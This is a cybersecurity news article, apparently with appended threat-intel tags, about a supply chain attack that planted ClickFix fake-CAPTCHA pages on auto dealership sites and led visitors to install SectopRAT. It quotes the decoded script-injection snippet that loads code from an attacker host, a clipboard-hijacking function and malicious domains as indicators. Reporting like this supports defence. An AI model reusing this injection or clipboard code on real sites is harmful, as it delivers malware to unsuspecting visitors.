A sophisticated supply chain attack has compromised over 100 automotive dealerships across the country, exposing countless visitors to malware infection.The attack leveraged a shared video service specifically used by auto dealerships, injecting malicious code that redirected unsuspecting users to fraudulent webpages designed to install the dangerous SectopRAT remote access trojan on their systems.The initial compromise occurred not on the dealerships’ own websites, but through a third-party video service commonly used in the automotive industry.Visitors to affected dealership websites were unknowingly exposed to [malicious JavaScript](https://cybersecuritynews.com/hackers-using-malicious-javascript/) that could redirect them to deceptive pages prompting interaction.Security researcher Randy McEoin [identified](https://rmceoin.github.io/malware-analysis/2025/03/13/supply-chain.html) that the attack vector originated from a compromised script hosted at ‘idostream.com,’ a streaming media service provider based in Manchester, Connecticut, that serves the automotive industry.The specific compromised file was identified as ‘les_video_srp.js’ which contained obfuscated code designed to load additional malicious content.When triggered, the attack presented visitors with a fake CAPTCHA verification page claiming to verify ‘I’m not a robot.’After clicking the checkbox, users were instructed to perform actions that would unknowingly execute malicious code on their computers.The webpage cleverly manipulated the user’s clipboard, inserting a malicious [PowerShell](https://cybersecuritynews.com/invokeadcheck-powershell-based-tool/) command that would execute when pasted into Windows Run.The attack showed sophistication in its [social engineering](https://cybersecuritynews.com/hackers-using-advanced-social-engineering-techniques/) approach, making victims believe they were simply completing a standard verification process when in reality they were installing dangerous malware.**Infection Chain**——————-The infection began with obfuscated JavaScript that was decoded to reveal a simple script inserting additional code into the webpage:- var a = document.createElement(‘script’) a.src = ‘https://security-confirmation.help/captchav2’ document.getElementsByTagName(‘head’)[0].appendChild(a).webp) JavaScript injection code (Source — GitHub)This script redirected users to a ClickFix webpage hosted at ‘deliveryoka.com’ that contained a hidden JavaScript function designed to place malicious code into the user’s clipboard: function setClipboardCopyData(textToCopy) { const decodedText = textToCopy.replace(/’/g, ”’).replace(/"/g, ‘-”); const tempTextArea = document.createElement(‘textarea’); tempTextArea.value = decodedText; document.body.append(tempTextArea); tempTextArea.select(); document.execCommand(‘copy’); document.body.removeChild(tempTextArea); }.webp) JavaScript function manipulating clipboard content (Source — GitHub)When executed, the PowerShell command would download a ZIP file (Lancaster.zip) containing the SectopRAT malware, which provides attackers with remote access to infected systems, potentially leading to credential theft and data exfiltration.Analysis of the malware yielded a 10/10 threat score, confirming its severe nature.The third-party service LES Automotive has reportedly remediated the issue, though the full extent of the compromise and number of affected users remains unclear.******Are you from SOC/DFIR Teams? — Analyse Malware Incidents & get live Access with ANY.RUN -> [Start Now for Free](https://any.run/demo?utm_source=csn&utm_medium=article&utm_campaign=ti_feeds&utm_content=demo&utm_term=110325).******The post [100+ Auto Dealers Hacked With A ClickFix Webpage Leads To SectopRAT Malware Installation](https://cybersecuritynews.com/100-auto-dealers-hacked-with-a-clickfix-webpage/) appeared first on [Cyber Security News](https://cybersecuritynews.com).
Related Tags:
NAICS: 51 – Information
TA0010 – Exfiltration
Blog: Cybersecurity News
Software Discovery: Security Software Discovery
Software Discovery
User Execution: Malicious File
User Execution
Clipboard Data
Associated Indicators:
https://security-confirmation.help/captchav2
temptextarea.select
deliveryoka.com
security-confirmation.help
idostream.com


